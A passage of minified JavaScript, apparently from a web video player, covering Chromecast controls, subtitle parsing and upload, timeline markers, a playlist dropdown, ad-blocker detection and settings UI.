t.backgroundColor=CheckColor(v.sub_bgcolor)+(1==e.length?e+"0":e),t.edgeColor="#00000016",t.edgeType="DROP_SHADOW",t.fontFamily="CASUAL",t.fontScale=parseFloat(parseInt(v.sub_sizeproc)/100),t.foregroundColor=CheckColor(v.sub_color)+Math.round(255).toString(16),t}window.__onGCastApiAvailable=function(t,e){if(t)for(var o=0;o<pljssglobal.length;o++)pljssglobal[o].api("castinit");else h("error: "+e)},this.init=function(){!function(){if(h("available"),exist(chrome.cast)&&exist(cast)&&!o.cast_available){var i="CC1AD845";1==v.chromecast.receiver&&v.chromecast.receiverid&&(i=v.chromecast.receiverid),cast.framework.CastContext.getInstance().setOptions({receiverApplicationId:i,autoJoinPolicy:"tab_and_origin_scoped",language:"en-US",resumeSavedSession:!1}),t=new cast.framework.RemotePlayer,(e=new cast.framework.RemotePlayerController(t)).addEventListener(cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,r),e.addEventListener(cast.framework.RemotePlayerEventType.IS_PAUSED_CHANGED,c),e.addEventListener(cast.framework.RemotePlayerEventType.VOLUME_LEVEL_CHANGED,u),e.addEventListener(cast.framework.RemotePlayerEventType.IS_MUTED_CHANGED,p),e.addEventListener(cast.framework.RemotePlayerEventType.PLAYER_STATE_CHANGED,f),o.cast_available=!0,setTimeout(a,1e3)}}()},Script("gstatic.com/cv","https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),this.button=function(t){return n=t,"<button is='google-cast-button' id='pjs_cast_button_"+v.id+"' style='padding:0;width:20px;height:20px;--connected-color:"+t+";--disconnected-color:"+t+";border:0;background:transparent;pointer-events:auto;cursor:pointer'></button>"},this.Color=function(t,e){if(n!=e){var o=document.getElementById("pjs_cast_button_"+v.id);if(o){var i=o.getAttribute("style"),s=new RegExp(n,"gi");i=i.replace(s,e),o.setAttribute("style",i)}n=e}},this.Volume=function(o){t.isConnected&&(t.volumeLevel=o,e.setVolumeLevel())},this.Mute=function(){t.isConnected&&(t.isMuted||e.muteOrUnmute())},this.Unmute=function(){t.isConnected&&t.isMuted&&e.muteOrUnmute()},this.Play=function(o){t.isConnected&&(t.isPaused?e.playOrPause():t.playerState)},this.Pause=function(o){t.isConnected&&!t.isPaused&&e.playOrPause()},this.Sub=function(){1==v.chromecast.sub&&function(){if(t.isConnected){var e=g(),i=new chrome.cast.media.EditTracksInfoRequest([parseInt(o.current_subtitle)],e);cast.framework.CastContext.getInstance().getCurrentSession().getSessionObj().media[0].editTracksInfo(i,(function(){h("subtitle "+o.current_subtitle)}),(function(t){h("subtitle error"+t)}))}}()},this.Time=function(e){return t.isConnected&&(e=t.currentTime),e},this.Duration=function(e){return t.isConnected&&(e=t.duration),e},this.Exit=function(){cast&&cast.framework&&d()},this.Go=function(){cast&&cast.framework&&t.isConnected&&l(o.play)},this.Seek=function(o){t.isConnected&&(t.currentTime=o,e.seek())}},PluginSub=function(){var t,e=[],s=[],n=!0,a=-1;function r(e){if(!e&&(e=""),"11"!=e){var i=0,s=!0,n="";o.subs=e.split(","),o.files_subtitle=[],o.current_subtitle=-1,StorageSupport()&&1==v.sub_store?null!=localStorage.getItem("pljssubtitle")&&(n=localStorage.getItem("pljssubtitle")):o.remember_sub&&(n=o.remember_sub);for(var a=0;a<o.subs.length;a++)0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a])),0==o.subs[a].indexOf("[")&&o.subs[a].indexOf("]")>1?(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].indexOf("[")+1,o.subs[a].indexOf("]")-1),o.subs[a]=o.subs[a].substr(o.subs[a].indexOf("]")+1),s=!1):(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].lastIndexOf("/")+1),o.files_subtitle[a]=o.files_subtitle[a].substr(0,o.files_subtitle[a].lastIndexOf("."))),0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a]));o.files_subtitle.length>1&&1==v.sub_all&&(o.files_subtitle.push(StringVar("sub_all_title",Lang("together"))),o.subs.push("all")),o.files_subtitle.length>0&&1==v.sub_off&&(1==v.sub_off0?(t=0,i++,o.files_subtitle.unshift(StringVar("sub_off_title",Lang("off"))),o.subs.unshift("")):(o.files_subtitle.push(StringVar("sub_off_title",Lang("off"))),o.subs.push(""),t=o.files_subtitle.length-1));for(a=0;a<o.subs.length;a++)exist(v.default_subtitle)&&v.default_subtitle==o.files_subtitle[a]&&(i=a,o.current_subtitle=a,v.subtitle_start=1),""!=n&&n==o.files_subtitle[a]&&(i=a,o.current_subtitle=a);1==v.sub_off&&0==v.subtitle_start&&(o.current_subtitle=t),exist(o.controls)&&o.controls.SubtitleChanged(),1==v.subtitle_start?(o.current_subtitle=i,1==v.sub_all&&"all"==o.subs[i]?d(o.current_subtitle):l(o.current_subtitle)):(s&&o.subs.length<3&&l(0==t?1:0),1!=v.sub_off&&(o.current_subtitle=-1))}else y()}function l(t){exist(o.subs[t])&&(o.subs[t].indexOf(".")>-1?(o.subsor=o.subs[t].split(" or "),o.sub_or=0,c(t)):0==o.subs[t].indexOf("upld")&&s[o.subs[t].substr(4)]&&p(o.files_subtitle[t],s[o.subs[t].substr(4)]))}function d(t){e[t]=Object(),e[t][0]=Array(),e[t][1]=Array();for(var i=0;i<o.subs.length;i++)setTimeout(l,500*i,i)}function c(t){var e=trim(o.subsor[o.sub_or]),i=XHR(e);a=t,o.subload=1,i.onload=function(){o.subload=0,4==this.readyState&&200==this.status?(o.subtitle_on=!0,p(e,this.responseText,t)):o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.onerror=function(t){o.subload=0,o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.send()}function u(t){log("subtitle not found or access denied"),o.files_subtitle[o.current_subtitle]&&-1==o.files_subtitle[o.current_subtitle].indexOf(Lang("loading_error"))&&(o.files_subtitle[o.current_subtitle]=o.files_subtitle[o.current_subtitle]+" ("+Lang(t)+")"),1==v.subtitle_errdel&&a>-1&&(o.subs[a]="",o.files_subtitle[a]=""),o.current_subtitle=-1,o.subtitle_on=!1,o.constrols?(o.controls.SubtitleChanged(),o.controls.refresh()):setTimeout((function(){o.controls&&(o.controls.SubtitleChanged(),o.controls.refresh())}),100),exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null)}function p(t,s,n){if(0==s.indexOf("#"+v.enc2)&&(s=o[o.fd[0]](s)),0==s.indexOf("#"+v.enc3)&&s.indexOf(v.file3_separator)>0&&(s=o[o.fd[1]](s)),t.indexOf(".srt")>-1||t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1||t.indexOf(".vtt")>-1){var a=o.current_subtitle;exist(e[a])&&"all"==o.subs[a]||(e[a]=Object(),e[a][0]=Array(),e[a][1]=Array());var l=Array();l=s.split(/\r|\n/);var d=1,c=0,p=0,h=exist(v.subshift)?v.subshift:0;for(t.indexOf("shift=")>0&&(h=1*t.substr(t.indexOf("shift=")+6)),i=0;i<l.length;i++){if(t.indexOf(".srt")>-1||t.indexOf(".vtt")>-1)if(l[i].indexOf("--\x3e")>-1&&l[i].indexOf(":")>-1){0==(c=1*f(l[i].substr(0,l[i].indexOf("--\x3e")))+h)&&(c=1),p=1*f(l[i].substr(l[i].indexOf("--\x3e")+4,12))+h,!exist(e[a][0][c])&&(e[a][0][c]="");for(var g=c;g<p;g++)e[a][1][g]=c;d++}else l[i]=trim(l[i]),""!=l[i]&&l[i].length>0&&l[i]!=d&&"WEBVTT"!=l[i]&&(e[a][0][c]=(e[a][0][c]&&""!=e[a][0][c]?e[a][0][c]+"<br>":"")+("all"==o.subs[a]&&n>0?"[sub2]":"")+l[i]+("all"==o.subs[a]&&n>0?"[/sub2]":""));if((t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1)&&l[i].indexOf("Dialogue:")>-1){c=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+3:12,12))+h,p=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+14:23,10))+h;var m="";l[i].indexOf("0,,")>0?m=l[i].substr(l[i].indexOf("0,,")+3):l[i].indexOf("ffect,")>0&&(m=l[i].substr(l[i].indexOf("ffect,")+6)),null!=e[a][0][c]?e[a][0][c]+="\n"+("all"==o.subs[a]&&n>0?"[sub2]":"")+m+("all"==o.subs[a]&&n>0?"[/sub2]":""):e[a][0][c]=m,e[a][0][c]=e[a][0][c].replace(/{.*?}/,""),e[a][0][c]=e[a][0][c].replace(/\\\\N/,"<br>"),e[a][0][c]=e[a][0][c].replace(/\\N/,"<br>");for(g=c;g<p;g++)e[a][1][g]=c}}o.controls.SubtitleChanged(),o.actions.RenewSubtitle(),o.controls.refresh()}else""!=s?0==s.indexOf("[")?r(s):u("error"):(y(),o.controls.refresh())}function f(t){var e=t.split(":"),o=0;return 2==e.length&&e.unshift("00"),"00"!=e[0]&&(o+=3600*e[0]),"00"!=e[1]&&(o+=60*e[1]),o=10*(o+=1*e[2].substr(0,2))+1*e[2].substr(3,1)}function h(e){exist(o.current_subtitle)&&(o.current_subtitle!=e?-1==e||1==v.sub_off&&e==t?m():(v.sub_shift=0,o.current_subtitle=e,o.subtitle_on=!0,v.subtitle_start=1,g(e),js("subtitle",o.files_subtitle[e]),o.controls.SubtitleChanged()):1!=v.sub_off&&m())}function g(t){exist(o.subs[t])&&(log("Subtitle",t),o.current_subtitle=t,exist(o.files_subtitle[t])&&(o.storage&&1==v.sub_store?localStorage.setItem("pljssubtitle",o.files_subtitle[t]):o.remember_sub=o.files_subtitle[t]),"hls"==o.file_type&&1==o.hls_subs?o.media.hlsDashSub(t,"hls"):"dash"==o.file_type&&1==o.dash_subs?o.media.hlsDashSub(t,"dash"):"all"==o.subs[t]?d(o.current_subtitle):l(o.current_subtitle))}function m(){js("subtitle","off"),o.current_subtitle=1==v.sub_off?t:-1,v.subtitle_start=0,o.subtitle_on=!1,o.controls.SubtitleChanged(),(o.hls_subs||o.dash_subs)&&g(o.current_subtitle),exist(o.subtitle)&&o.frame.removeChild(o.subtitle),o.subtitle=null}function b(){o.subtitle&&(css(o.subtitle,{position:"absolute",width:"100%","padding-left":"10%","padding-right":"10%",left:0,color:v.sub_color,"text-align":"center","box-sizing":"border-box"}),1==v.sub_fonted&&exist(v.sub_font)&&""!=v.sub_font&&css(o.subtitle,{"font-family":v.sub_font}),1==v.sub_shadow?css(o.subtitle,{"text-shadow":"1px 1px 2px black"}):css(o.subtitle,{"text-shadow":"none"}),1==v.sub_drag?PluginMovable(o.subtitle,"o.subdrag"):css(o.subtitle,{"pointer-events":"none"}))}function y(){o.current_subtitle=-1,o.subtitle_on=!1,o.thumbs_on=!1,v.subtitle=null,v.thumbnails=null,o.sub=null,o.subs=null,exist(o.controls)&&o.controls.SubtitleChanged(),o.files_subtitle=null,exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null),o.current_subtitle=null,o.subtitle_on=!1}this.start=function(t){r(t)},this.SubUpload=function(){if(o.subupld){var e=o.subupld.files;if(e[0]){var i=new FileReader;i.onload=function(i){var n=i.target.result;s.push(n),o.current_subtitle=-1,(n=e[0].name).length>40&&(n=e[0].name.substr(0,15)+"..."+e[0].name.substr(-15)),1==v.sub_off&&1==v.sub_off0?(o.subs.push("upld"+(s.length-1)),o.files_subtitle.push(n+""),h(o.subs.length-1)):(o.subs.unshift("upld"+(s.length-1)),o.files_subtitle.unshift(n+""),1==v.sub_off&&t++,h(0)),o.subupld.value=""},i.readAsText(e[0])}else o.subupld.click()}},this.SetSubtitle=function(t){h(t)},this.ioff=function(){return t},this.show=function(t){!function(t){v.sub_shift&&(t-=1*v.sub_shift);if(o.subtitle_on&&exist(o.subs)&&e){var i=o.current_subtitle;if(1==v.subpausehide&&!o.play)return;if(exist(e[i])&&exist(e[i][1])){var s=parseInt(10*t);if(exist(e[i][1][s])){var a="";a=e[i][0][e[i][1][s]],exist(o.subtitle)||(o.subtitle=createElement("div"),o.frame.appendChild(o.subtitle),b()),n&&show2(o.subtitle),o.subdrag||(o.controls.ToolbarHidden()||v.sub_bottom>v.toolbar.h?css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom}):css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom+1*v.toolbar.h})),1==v.sub_split2words&&(a=PluginSubword(a)),1==v.sub_all&&(a=(a=a.replace(/\[sub2\]/gm,'<span style="color:'+CheckColor(v.sub_color2)+'">')).replace(/\[\/sub2\]/gm,"</span>")),o.subtitle.innerHTML='<span style="'+(1==v.sub_bg?"background-color:"+hexToRGBA(v.sub_bgcolor,v.sub_bga)+";":"")+"-webkit-box-decoration-break: clone;color:"+CheckColor(v.sub_color)+";padding:"+v.sub_bgpadding+"px "+2*v.sub_bgpadding+"px;border-radius:"+v.sub_bgo+"px;margin:0 0;line-height:"+(v.sub_lineheight?v.sub_lineheight:1.8)+";font-weight:"+v.sub_weight+'">'+trim(a)+"</span>",1==v.sub_big_fullscreen&&(o.fullscreen?css(o.subtitle,{"font-size":v.sub_size_fullscreen+(parseInt(v.sub_sizeproc)-100)*v.sub_size_fullscreen/100+"px"}):css(o.subtitle,{"font-size":v.sub_size+(parseInt(v.sub_sizeproc)-100)*v.sub_size/100+"px"})),n=!1}else!n&&exist(o.subtitle)&&(o.subtitle.innerHTML="",n=!0,hide2(o.subtitle))}}}(t)},this.style=function(){b()},this.remove=function(){y()}},PluginRounding=function(){o.oo=createElement("div");var t=v.rounding,e=[];e[1]=createElement("div"),e[1].innerHTML='<svg><path d="M0,0 L'+t+",0 Q0,0 0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',e[2]=createElement("div"),e[2].innerHTML='<svg><path d="M0,0 L'+t+",0 L"+t+","+t+" Q"+t+',0 0,0 Z" fill="'+v.bgcolor+'"/></svg>',e[3]=createElement("div"),e[3].innerHTML='<svg><path d="M'+t+",0 L"+t+","+t+" L0,"+t+" Q"+t+","+t+" "+t+',0 Z" fill="'+v.bgcolor+'"/></svg>',e[4]=createElement("div"),e[4].innerHTML='<svg><path d="M0,0 Q0,'+t+" "+t+","+t+" L0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',css(o.oo,{position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),o.oo.style.zIndex=2e3,css(e[1],{position:"absolute",top:0,left:0}),css(e[2],{position:"absolute",top:0,right:0}),css(e[3],{position:"absolute",bottom:0,right:0}),css(e[4],{position:"absolute",bottom:0,left:0});for(var i=1;i<5;i++)css(e[i],{width:t,height:t,"line-height":0}),o.oo.appendChild(e[i]);o.container.appendChild(o.oo)},PluginPoints=function(control,points,w,style){v.pointed=1;var style=style,w=w,over=-1,pointscontrol=createElement("div");function Update(w){if(points)for(var i=0;i<points.length;i++)pointscontrol.removeChild(points[i]);if(points=[],v.points){"string"==typeof v.points&&(v.points=eval(v.points));for(var i=0;i<Object.keys(v.points).length;i++)exist(v.points[i].time)&&(points[i]=createElement("div"),css(points[i],{position:"absolute",left:0,top:-style.h/2,height:style.h,opacity:existv(v.points[i].opacity,style.pointa),"pointer-events":"none",display:"none","background-color":existv(v.points[i].color,style.pointcolor),transition:"opacity 0.1s linear,transform 0.2s ease-in-out"}),points[i].time=v.points[i].time,points[i].w=v.points[i].width,points[i].text=v.points[i].text,pointscontrol.appendChild(points[i]));Place(w)}}function Place(t){var e=o.media.duration();if("midrolls"in o.u&&0!=o.u.midrolls)for(var i=0;i<points.length;i++)if(e>0){var s=existv(points[i].w,style.pointw);pd=s;var n=points[i].time;String(s).indexOf("s")>0?(pd=1*s.substr(0,String(s).indexOf("s")),s=pd/e*t):n=e/100*points[i].time,points[i].text&&(points[i].dur=n+pd);let o=t*(n/e)-t/2;css(points[i],{left:o,width:s,display:"block"})}else hide2(points[i])}function Tip(t){var e="";if(overed=!1,exist(t)){for(var o=0;o<points.length;o++)points[o].text&&points[o].dur&&t>=points[o].time&&t<points[o].dur&&(e='<hdvbplayer style="line-height:1.2;'+(exist(v.points[o].textstyle)?v.points[o].textstyle:"")+'">'+points[o].text.replace(/ /g,"&nbsp;")+"</hdvbplayer>",over!=o&&(-1!=over&&css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),css(points[o],{opacity:1,transform:"scaleY(2)"}),over=o),overed=!0);overed||Out()}return e}function Out(){over>-1&&(css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),over=-1)}Pos0(pointscontrol),control.appendChild(pointscontrol),exist(v.points)&&Update(w),this.place=function(t){Place(t)},this.update=function(t){Update(t)},this.tip=function(t){return Tip(t)},this.out=function(){Out()}},PluginBlock=function(){var t="https://googleads.g.doubleclick.net/"+Math.random().toString(36).substring(7),e=t+"",i={method:"HEAD",mode:"no-cors"};if(v.preroll&&1!=v.default_adb&&(v.preroll.indexOf("//")>-1&&(t=v.preroll.substr(v.preroll.lastIndexOf("//"))),t.indexOf("[")>0&&(t=t.substr(0,t.indexOf("["))),t!=e&&(i={method:"GET"})),exist(window.fetch)&&exist(window.Request)){var s=new Request(t,i);fetch(s).then((function(t){void 0!==t||(o.ab=!0,o.controls&&o.controls.refresh())})).catch((function(t){o.ab=!0,o.controls&&o.controls.refresh()}))}};function PluginDroplist(){var t,e=-1,i=[],s=[],n=[],a=[],r=[],l=0,d=v.playlist;!d.dropcolor&&(d.dropcolor="ffffff"),!d.dropbgcolor&&(d.dropbgcolor="ff0000");var c=1==d.dropclrs?d.dropcolor:d.color,u=1==d.dropclrs?d.dropbgcolor:d.bgcolor;pushCSS(".pjspl"+v.id+"scroll::-webkit-scrollbar {width: "+parseFloat(.3*existv(d.dropscrlw,1))+"rem;}.pjspl"+v.id+"scroll::-webkit-scrollbar-track {background:"+hex2rgb(d.bgcolor,d.bga)+"}.pjspl"+v.id+"scroll::-webkit-scrollbar-thumb {background:#"+d.valuecolor+"}"),d.arrowsize=4;var p="<svg width='"+(2*d.arrowsize+2)+"' height='"+(1.2*d.arrowsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='pointer-events:none;transition:transform 0.2s ease-out;position: absolute;bottom: 50%;margin-bottom:-"+(1.2*d.arrowsize+2)/2+"px;right:"+(d.paddingright/2+d.arrowsize/2)+"px'><g><line x1='1' y1='1' x2='"+(d.arrowsize+1)+"' y2='"+1.2*d.arrowsize+"' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/><line x1='"+(d.arrowsize+1)+"' y1='"+1.2*d.arrowsize+"' x2='"+(2*d.arrowsize+1)+"' y2='1' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/></g></svg>";if(o.playlist_dic){for(var f=0;f<4;f++){i[f]=createElement("div");createElement("div");css(i[f],{position:"absolute",top:d.margintop,color:d.color,overflow:"hidden","font-family":checkFont(d.font),"border-radius":d.rounding+"px",zIndex:1e3}),o.frame.appendChild(i[f]),s[f]=createElement("div");var h=d.headfontsize;d.dropfontsize>0&&(h=d.dropfontsize,d.dropsmallfontsize>0&&o.small&&(h=d.dropsmallfontsize)),css(s[f],{display:"block","font-size":h*existv(v.globalfs,1)}),i[f].appendChild(s[f]),n[f]=createElement("div"),css(n[f],{display:"block",transition:"height 0.1s ease-out","font-size":d.fontsize*existv(v.globalfs,1)}),n[f].classList.add("pjspl"+v.id+"scroll"),n[f].addEventListener("wheel",T,{passive:!1}),i[f].appendChild(n[f])}0==o.plopenid&&(o.plopenid=o.plid),g(),C(0)}function g(){for(var t=0;t<4;t++)n[t].innerHTML="",s[t].innerHTML="";var e=o.playlist_dic[o.plopenid];b(m(e,0),0),b(m(e,1),1),b(m(e,2),2),b(m(e,3),3),A()}function m(t,e){for(var i=0;i<e;i++){if(""==t.pjs_parent){t=-1;break}-1!=o.playlist_dic[t.pjs_parent].pjs_parent&&(t=o.playlist_dic[t.pjs_parent])}return t}function b(t,e){if(t)if(-1==t)hide2(i[e]);else{show2(i[e]);var l=[];for(var v in l.push(t),o.playlist_dic)o.playlist_dic.hasOwnProperty(v)&&o.playlist_dic[v].pjs_parent==t.pjs_parent&&l.push(o.playlist_dic[v]);for(var f=y(o.plid),h=0;h<l.length;h++){var g=createElement("div");css(g,{display:"block",position:"relative",cursor:"pointer",padding:"5px 10px",transition:"color 0.1s ease-out,background 0.2s ease-out","padding-top":d.paddingtop,"padding-bottom":d.paddingbottom,"padding-left":d.paddingleft,"padding-right":d.paddingright+(o.screen_w>400?3*d.arrowsize:0)}),css(g,0==h?{color:c,"background-color":hex2rgb(u,d.bga)}:{color:d.color,"background-color":hex2rgb(d.bgcolor,d.bga)}),h>1&&1==d.borderbottom&&css(g,{"border-top":"1px solid "+hex2rgb(d.bordercolor,.5)}),f.indexOf(l[h].id)>-1&&h>0&&(css(g,{color:d.valuecolor}),1==d.playbgcolored&&exist(d.playbgcolor)&&css(g,{backgroundColor:d.playbgcolor})),g.innerHTML=l[h].title+(0==h&&o.screen_w>400?p:""),g.setAttribute("me",(0==h?"head_":"")+l[h].id),0==h?(f.indexOf(l[h].id)>-1||e>0?a[e]=l[h].id:g.innerHTML="..."+p,s[e].appendChild(g)):(o.plhistory[l[h].id]&&l[h].id!=o.plid&&L(g),n[e].appendChild(g))}css(n[e],{height:"auto"}),r[e]=n[e].offsetHeight,css(n[e],{height:0}),i[e].addEventListener("click",x),i[e].addEventListener("mouseover",S),i[e].addEventListener("mouseout",P)}}function y(t){var e=o.playlist_dic[t],i=[];if(e)for(var s=0;s<4;s++)i.push(e.id),""!=e.pjs_parent&&(e=o.playlist_dic[e.pjs_parent]);return i}function x(t){var n=t.target;"HDVBPLAYER"!=n.tagName&&(n=n.parentNode),"HDVBPLAYER"!=n.tagName&&(n=n.parentNode);var r=n.parentNode.parentNode,l=n.getAttribute("me");if(l)if(0==l.indexOf("head_")){var d=-1;r==i[0]&&(d=0),r==i[1]&&(d=1),r==i[2]&&(d=2),k(),d>-1&&(e!=d?_(d):e=-1)}else{if(show2(s[e]),a[e]==l){if(k(),e>0)return void _(e-1);e=-1}else a[e]=l;o.playlist_dic[l].folder?(o.controls.PlaylistPlayId(l),k(),e=-1,w()):(k(),e=-1,api("play","id:"+l))}}function w(){for(var t in o.playlist_dic)if(o.playlist_dic.hasOwnProperty(t)&&o.playlist_dic[o.plopenid]&&o.playlist_dic[t].pjs_parent==o.playlist_dic[o.plopenid].id){if(o.plopenid=o.playlist_dic[t].id,g(),o.playlist_dic[t].folder)n[0].childNodes.length<2?w():_(0);else if(1==d.dropautoplay){var e=n[0].childNodes[0].getAttribute("me");e&&api("play","id:"+e)}else _(0);break}}function _(t){css(n[t],{height:r[t]}),css(n[t],{"border-top":"1px solid #"+d.headbordercolor}),css(s[t].childNodes[0],{"background-color":hex2rgb(u,1)}),css(s[t].getElementsByTagName("svg")[0],{transform:"scale(-1, -1)"}),e=t}function k(){e>-1&&(css(n[e],{height:0}),css(n[e],{"border-top":"none"}),css(s[e].childNodes[0],{"background-color":hex2rgb(u,d.bga)}),css(s[e].getElementsByTagName("svg")[0],{transform:"scale(1, 1)"}))}function S(t){var i=t.target,s=i.getAttribute("me");y(o.plid);s&&(-1==e||0==s.indexOf("head")?css(i,{"background-color":hex2rgb(u,1)}):1==d.playbgcolored&&exist(d.playbgcolor)&&s==a[e]||css(i,{"background-color":hex2rgb(d.bgcolorover,d.bgaover>-1?d.bgaover:d.bga)}))}function P(t){var s=t.target,n=s.getAttribute("me");y(o.plid);if(n)if(-1==e||0==n.indexOf("head_")){var r=t.target.parentNode.parentNode,l=-1;r==i[0]&&(l=0),r==i[1]&&(l=1),r==i[2]&&(l=2),css(s,{"background-color":hex2rgb(u,e==l?1:d.bga)})}else o.plhistory[n]&&n!=o.plid&&L(s),1==d.playbgcolored&&exist(d.playbgcolor)&&n==a[e]||css(s,{"background-color":hex2rgb(d.bgcolor,d.bga)})}function T(t){}function A(){if(isVisible(i[0])){for(var t=0,e=0;e<s.length;e++)s[e].offsetHeight>t&&(t=s[e].offsetHeight);if(l=o.screen_h-t-(o.screen_h>200?v.toolbar.h+(o.screen_h>400?60:30):0),t>0&&(l=Math.round(l/t)*t+(1==d.borderbottom?Math.round(l/t):0)-(o.screen_h<=200?5:0)),l>0)for(e=0;e<4;e++)n[e].scrollHeight>l?css(n[e],{"overflow-y":"scroll","margin-right":0,"max-height":l}):css(n[e],{overflow:"hidden","max-height":"none"}),v.playlist.position.indexOf("right")>-1?css(i[e],{right:d.marginright+E(e)}):(css(i[e],{left:d.marginleft}),e>0&&css(i[e-1],{left:d.marginleft+O(e)}))}}function O(t){for(var e=0,o=3;o>=t;o--)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function E(t){for(var e=0,o=0;o<t;o++)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function C(t){for(var e=0;e<4;e++)1==t?show2(i[e]):hide2(i[e])}function L(t){css(t,{color:d.historycolor}),1==d.historytitlestrike&&css(t,{"text-decoration":"line-through"}),d.historytitlea>-1&&css(t,{opacity:d.historytitlea}),css(t,{backgroundColor:hex2rgb(d.historybgcolor,d.historybga>-1?d.historybga:d.bga)})}this.OpenScroll=function(){return function(t){return t>-1&&n[t].scrollHeight>l}(e)},this.Hide=function(){C(0)},this.Show=function(){C(1)},this.Visible=function(){return e>-1},this.Update=function(){if(0!=o.plopenid){var t=0;!isVisible(i[0])&&(t=1),g(),t&&C(0)}},this.Resize=function(){clearTimeout(t),t=setTimeout(A,500)},this.Close=function(){k(),e=-1},this.Remove=function(){for(var t=0;t<4;t++)i[t].removeEventListener("click",x),i[t].removeEventListener("mouseover",S),i[t].removeEventListener("mouseout",P),n[t].removeEventListener("wheel",T),o.frame.removeChild(i[t]),o.droplist=void 0}}var PluginHotIcon=function(t,e){var i,s=2;function n(){i&&(o.frame.removeChild(i),i=null)}o.screen_w>500&&(s=4),o.screen_w>1e3&&(s=5),1==v.hotkey[t+"icon"]&&(v.hotkey[t+e+"icon"]||"volume"==t)&&(""==v.hotkey[t+e+"icon"]&&"volume"!=t||(i=createElement("div"),css(i,{position:"absolute",top:"50%",left:"50%",transform:"scale("+s+")",transition:"opacity .3s linear, transform .3s linear"}),o.frame.appendChild(i),i.innerHTML="volume"==t?(o.muted?0:Math.round(100*v.volume))+"%":v.hotkey[t+e+"icon"],css(i,{marginTop:"-"+i.offsetHeight/2+"px",marginLeft:"-"+i.offsetWidth/2+"px"}),SvgColor(i,"#ffffff"),setTimeout((function(){i&&(css(i,{transform:"scale("+2*s+")",opacity:0}),setTimeout(n,500))}),50)))},PluginHdIcon=function(t,e,i){var s,n=createElement("div");t.appendChild(n),css(n,{position:"absolute",top:-e.offsetHeight/2-1,"background-color":"#f00","border-radius_":1,display:"none",pointerEvents:"none"}),1==i.hdicon2&&i.hdiconlist?(s=i.hdiconlist.split(","),css(n,{"font-size":8,color:"#fff",padding:"2px 2px 0 2px","line-height":"1"})):(i.hdicon2=0,css(n,{height:9,width:13,"background-image":"url([data-uri])"})),this.toggle=function(){var t=0,a=o.media.getQuality();(a=a.replace(Lang("auto")+" ",""))&&(1!=i.hdicon2&&("HD"==a||a.indexOf(" HD")>0||0==a.indexOf("hd")||0==a.indexOf("Hd"))&&(a="720"),a.indexOf(" ")>0&&(a=a.substr(0,a.indexOf(" "))),t=parseInt(a));var r,l="-1";if(1==i.hdicon2){l="";for(var d=0;d<s.length;d++){var c=s[d].split(":");2==c.length&&trim(c[0])==t&&(l=trim(c[1]))}""==l?t>700&&(r=!0,n.innerHTML="HD"):(r=!0,n.innerHTML=l)}else t>700&&(r=!0);r?(show2(n),e.offsetWidth-n.offsetWidth>0&&css(n,{left:(e.offsetWidth-n.offsetWidth)/2-2})):hide2(n)}},PluginSettings2=function(){var t,e,i,s,n,a,r=[];for(var l in v.settings)v.settings.hasOwnProperty(l)&&l.indexOf("combined")>-1&&(r[l.substr(8)]=v.settings[l]);!exist(r.bottom)&&(r.bottom=30),!exist(r.right)&&(r.right=50),r.color="#"+(r.color?r.color:"fff"),r.bgcolor="#"+(r.bgcolor?r.bgcolor:"333"),!exist(r.round)&&(r.round=0),!exist(r.size)&&(r.size=80),!exist(r.titlesize)&&(r.titlesize=100),r.padding=exist(r.padding)?MarPad(r.padding):0,r.margin=exist(r.margin)?MarPad(r.margin):0;var d,c,u,p='<pjsdiv style="display:inline-block;width:20px"></pjsdiv>',f='<pjsdiv style="display:inline-block;width:20px"><svg width="16px" height="6px" viewBox="-1 -1 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="'+r.color+'" stroke-width="1" stroke-linecap="square" fill="none" points="0 2 2 4 5.5 0"></polyline></svg></pjsdiv>';function h(l,x){d=l,t?t.innerHTML="":(t=createElement("div"),o.frame.appendChild(t),css(t,{position:"absolute",bottom:r.bottom+"px",right:r.right+"px",background:r.bgcolor,"border-radius":r.round,padding:r.padding,"white-space":"nowrap"}),t.style.zIndex=99999,t.addEventListener("mouseover",b,!0),t.addEventListener("mouseout",y,!0)),e=[],items=[],i=[];for(var 